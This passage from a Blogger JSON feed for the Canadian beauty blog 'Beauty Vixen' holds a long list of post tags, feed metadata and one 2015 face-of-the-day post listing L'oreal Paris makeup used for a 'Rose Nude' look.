duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/magic+lumi?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/magic%20lumi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible 